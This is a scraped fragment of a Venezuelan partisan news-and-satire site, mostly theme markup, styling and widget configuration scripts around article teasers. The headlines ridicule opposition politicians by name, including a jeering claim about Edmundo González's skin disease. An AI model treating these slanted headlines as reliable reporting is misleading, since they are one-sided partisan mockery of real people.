                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/new-york-times-trump-covid-19/" rel="bookmark" class="td-image-wrap" title="¡NO LO DIJO UN DIARIO CHAVISTA! New York Times revela informe de la derrota aplastante de Trump ante el Coronavirus"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2020/04/new-york-times-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2020/04/new-york-times-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2020/04/new-york-times-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡NO LO DIJO UN DIARIO CHAVISTA! New York Times revela informe de la derrota aplastante de Trump ante el Coronavirus"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/new-york-times-trump-covid-19/" rel="bookmark" title="¡NO LO DIJO UN DIARIO CHAVISTA! New York Times revela informe de la derrota aplastante de Trump ante el Coronavirus">¡NO LO DIJO UN DIARIO CHAVISTA! New York Times revela informe...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-13T10:25:22+00:00" >13 abril, 2020</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/new-york-times-trump-covid-19/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/asesores-falcon-culpan-mud-derrota/" rel="bookmark" class="td-image-wrap" title="¡BUSCANDO CULPABLES! Asesores de Henri Falcón señalan a la MUD por su derrota electoral"><img width="280" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2017/10/falconEs052710112016-450x270.jpg" alt="Henri Falcón" title="¡BUSCANDO CULPABLES! Asesores de Henri Falcón señalan a la MUD por su derrota electoral"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/asesores-falcon-culpan-mud-derrota/" rel="bookmark" title="¡BUSCANDO CULPABLES! Asesores de Henri Falcón señalan a la MUD por su derrota electoral">¡BUSCANDO CULPABLES! Asesores de Henri Falcón señalan a la MUD por...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-22T09:12:46+00:00" >22 mayo, 2018</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/asesores-falcon-culpan-mud-derrota/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/kico-bautista-riesgo-oficialista-baruta/" rel="bookmark" class="td-image-wrap" title="¡DESESPERADO Y DERROTADO! Kico Bautista: «Corremos el riesgo de una victoria oficialista en Baruta» (+TUIT)"><img width="280" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2017/12/Kico-Bautista.jpg" alt="Kico Bautista" title="¡DESESPERADO Y DERROTADO! Kico Bautista: «Corremos el riesgo de una victoria oficialista en Baruta» (+TUIT)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/kico-bautista-riesgo-oficialista-baruta/" rel="bookmark" title="¡DESESPERADO Y DERROTADO! Kico Bautista: «Corremos el riesgo de una victoria oficialista en Baruta» (+TUIT)">¡DESESPERADO Y DERROTADO! Kico Bautista: «Corremos el riesgo de una victoria...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-10T17:01:12+00:00" >10 diciembre, 2017</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/kico-bautista-riesgo-oficialista-baruta/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/henrique-capriles-presidenciales/" rel="bookmark" class="td-image-wrap" title="¡NO SE CANSA DE SALIR DERROTADO! Henrique Capriles anunció quiere participar en primarias presidenciales (+INHABILITADO +RAMOS ALLUP)"><img width="280" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2017/06/IMG_20170616_083810.jpg" alt="Henrique Capriles" title="¡NO SE CANSA DE SALIR DERROTADO! Henrique Capriles anunció quiere participar en primarias presidenciales (+INHABILITADO +RAMOS ALLUP)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/henrique-capriles-presidenciales/" rel="bookmark" title="¡NO SE CANSA DE SALIR DERROTADO! Henrique Capriles anunció quiere participar en primarias presidenciales (+INHABILITADO +RAMOS ALLUP)">¡NO SE CANSA DE SALIR DERROTADO! Henrique Capriles anunció quiere participar...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-04T09:28:48+00:00" >4 diciembre, 2017</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/henrique-capriles-presidenciales/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/andres-velasquez-guarimba-derrota/" rel="bookmark" class="td-image-wrap" title="¡MAL PERDEDOR! Andrés Velásquez convocó guarimba porque no acepta su derrota (+TUITS)"><img width="283" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2016/08/Andrés-Velásquez.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2016/08/Andrés-Velásquez.jpg 699w, https://www.lechuguinos.com/wp-content/uploads/2016/08/Andrés-Velásquez-300x170.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2016/08/Andrés-Velásquez-678x381.jpg 678w" sizes="(max-width: 283px) 100vw, 283px" alt="Andrés Velásquez" title="¡MAL PERDEDOR! Andrés Velásquez convocó guarimba porque no acepta su derrota (+TUITS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/andres-velasquez-guarimba-derrota/" rel="bookmark" title="¡MAL PERDEDOR! Andrés Velásquez convocó guarimba porque no acepta su derrota (+TUITS)">¡MAL PERDEDOR! Andrés Velásquez convocó guarimba porque no acepta su derrota...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-10-18T11:04:12+00:00" >18 octubre, 2017</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/andres-velasquez-guarimba-derrota/#comments">9</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_1_69708841c5804_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_1_69708841c5804" >
<style>
body .td_uid_1_69708841c5804_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_1_69708841c5804_rand .td-pulldown-filter-link:hover,
            body .td_uid_1_69708841c5804_rand .td-subcat-item a:hover,
            body .td_uid_1_69708841c5804_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_1_69708841c5804_rand .td_quote_on_blocks,
            body .td_uid_1_69708841c5804_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_1_69708841c5804_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_1_69708841c5804_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_1_69708841c5804_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_1_69708841c5804_rand .td-next-prev-wrap a:hover,
            body .td_uid_1_69708841c5804_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_1_69708841c5804_rand .block-title > *,
            body .td_uid_1_69708841c5804_rand .td-trending-now-title,
            body .td_uid_1_69708841c5804_rand .td-read-more a,
            body .td_uid_1_69708841c5804_rand .td-weather-information:before,
            body .td_uid_1_69708841c5804_rand .td-weather-week:before,
            body .td_uid_1_69708841c5804_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_1_69708841c5804_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_1_69708841c5804_rand .td-post-category,
            body .td_uid_1_69708841c5804_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_1_69708841c5804_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_1_69708841c5804_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_1_69708841c5804 = new tdBlock();
block_td_uid_1_69708841c5804.id = "td_uid_1_69708841c5804";
block_td_uid_1_69708841c5804.atts = '{"custom_title":"DESTACADAS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_1_69708841c5804_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_1_69708841c5804_rand","tdc_css_class_style":"td_uid_1_69708841c5804_rand_style"}';
block_td_uid_1_69708841c5804.td_column_number = "1";
block_td_uid_1_69708841c5804.block_type = "td_block_7";
block_td_uid_1_69708841c5804.post_count = "4";
block_td_uid_1_69708841c5804.found_posts = "13730";
block_td_uid_1_69708841c5804.header_color = "#3ca144";
block_td_uid_1_69708841c5804.ajax_pagination_infinite_stop = "";
block_td_uid_1_69708841c5804.max_num_pages = "3433";
tdBlocksArray.push(block_td_uid_1_69708841c5804);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DESTACADAS</span></h4></div><div id=td_uid_1_69708841c5804 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-24T16:41:04+00:00" >24 mayo, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:12:14+00:00" >7 agosto, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T11:01:56+00:00" >13 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="" target="_blank" rel="noopener"><img src="https://www.lechuguinos.com/wp-content/uploads/2021/03/300x250-lechu.jpg" /></a>
</div></aside><div class="td_block_wrap td_block_5 td_block_widget td_uid_2_69708841c76f1_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_69708841c76f1" >
<style>
body .td_uid_2_69708841c76f1_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_2_69708841c76f1_rand .td-pulldown-filter-link:hover,
            body .td_uid_2_69708841c76f1_rand .td-subcat-item a:hover,
            body .td_uid_2_69708841c76f1_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_2_69708841c76f1_rand .td_quote_on_blocks,
            body .td_uid_2_69708841c76f1_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_2_69708841c76f1_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_2_69708841c76f1_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_2_69708841c76f1_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_2_69708841c76f1_rand .td-next-prev-wrap a:hover,
            body .td_uid_2_69708841c76f1_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_2_69708841c76f1_rand .block-title > *,
            body .td_uid_2_69708841c76f1_rand .td-trending-now-title,
            body .td_uid_2_69708841c76f1_rand .td-read-more a,
            body .td_uid_2_69708841c76f1_rand .td-weather-information:before,
            body .td_uid_2_69708841c76f1_rand .td-weather-week:before,
            body .td_uid_2_69708841c76f1_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_2_69708841c76f1_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_2_69708841c76f1_rand .td-post-category,
            body .td_uid_2_69708841c76f1_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_2_69708841c76f1_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_2_69708841c76f1_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_2_69708841c76f1 = new tdBlock();
block_td_uid_2_69708841c76f1.id = "td_uid_2_69708841c76f1";
block_td_uid_2_69708841c76f1.atts = '{"custom_title":"LECHUGUINO DEL DIA","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m3_tl":"","limit":"1","offset":"","el_class":"","post_ids":"","category_id":"14","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_2_69708841c76f1_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m3f_title_font_header":"","m3f_title_font_title":"Article title","m3f_title_font_reset":"","m3f_title_font_family":"","m3f_title_font_size":"","m3f_title_font_line_height":"","m3f_title_font_style":"","m3f_title_font_weight":"","m3f_title_font_transform":"","m3f_title_font_spacing":"","m3f_title_":"","m3f_cat_font_title":"Article category tag","m3f_cat_font_reset":"","m3f_cat_font_family":"","m3f_cat_font_size":"","m3f_cat_font_line_height":"","m3f_cat_font_style":"","m3f_cat_font_weight":"","m3f_cat_font_transform":"","m3f_cat_font_spacing":"","m3f_cat_":"","m3f_meta_font_title":"Article meta info","m3f_meta_font_reset":"","m3f_meta_font_family":"","m3f_meta_font_size":"","m3f_meta_font_line_height":"","m3f_meta_font_style":"","m3f_meta_font_weight":"","m3f_meta_font_transform":"","m3f_meta_font_spacing":"","m3f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_69708841c76f1_rand","tdc_css_class_style":"td_uid_2_69708841c76f1_rand_style"}';
block_td_uid_2_69708841c76f1.td_column_number = "1";
block_td_uid_2_69708841c76f1.block_type = "td_block_5";
block_td_uid_2_69708841c76f1.post_count = "1";
block_td_uid_2_69708841c76f1.found_posts = "4856";
block_td_uid_2_69708841c76f1.header_color = "#3ca144";
block_td_uid_2_69708841c76f1.ajax_pagination_infinite_stop = "";
block_td_uid_2_69708841c76f1.max_num_pages = "4856";
tdBlocksArray.push(block_td_uid_2_69708841c76f1);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LECHUGUINO DEL DIA</span></h4></div><div id=td_uid_2_69708841c76f1 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="324" height="235" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-324x235.jpg" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_4 td_block_widget td_uid_3_69708841c8226_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_3_69708841c8226" >
<style>
body .td_uid_3_69708841c8226_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_3_69708841c8226_rand .td-pulldown-filter-link:hover,
            body .td_uid_3_69708841c8226_rand .td-subcat-item a:hover,
            body .td_uid_3_69708841c8226_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_3_69708841c8226_rand .td_quote_on_blocks,
            body .td_uid_3_69708841c8226_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_3_69708841c8226_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_3_69708841c8226_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_3_69708841c8226_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_3_69708841c8226_rand .td-next-prev-wrap a:hover,
            body .td_uid_3_69708841c8226_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_3_69708841c8226_rand .block-title > *,
            body .td_uid_3_69708841c8226_rand .td-trending-now-title,
            body .td_uid_3_69708841c8226_rand .td-read-more a,
            body .td_uid_3_69708841c8226_rand .td-weather-information:before,
            body .td_uid_3_69708841c8226_rand .td-weather-week:before,
            body .td_uid_3_69708841c8226_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_3_69708841c8226_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_3_69708841c8226_rand .td-post-category,
            body .td_uid_3_69708841c8226_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_3_69708841c8226_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_3_69708841c8226_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_3_69708841c8226 = new tdBlock();
block_td_uid_3_69708841c8226.id = "td_uid_3_69708841c8226";
block_td_uid_3_69708841c8226.atts = '{"custom_title":"LOS SHOWSEROS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m2_tl":"","m2_el":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_3_69708841c8226_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_reset":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_reset":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_reset":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_reset":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_3_69708841c8226_rand","tdc_css_class_style":"td_uid_3_69708841c8226_rand_style"}';
